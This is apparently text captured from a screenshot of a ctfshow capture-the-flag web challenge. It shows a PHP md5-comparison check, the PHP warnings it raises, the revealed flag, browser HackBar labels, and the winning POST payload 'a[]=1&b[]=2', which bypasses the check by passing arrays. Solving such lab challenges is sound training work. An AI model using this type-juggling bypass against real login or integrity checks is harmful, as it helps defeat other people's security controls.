 include("flag.php");
highlight_file(__FILE__);
if (isset($_POST['a']) and isset($_POST['b'])) {
if ($_POST['a'] != $_POST['b'])
if (md5($_POST['a']) === md5($_POST['b']))
echo $flag;
else
print 'Wrong.';
}
?>
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 17
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 17
ctfshow{ee652df6-152e-48ab-86ae-c3f3dd263805}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://b37baadf-2307-4180-b705-649e6ef47fd6.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a[]=1&b[]=2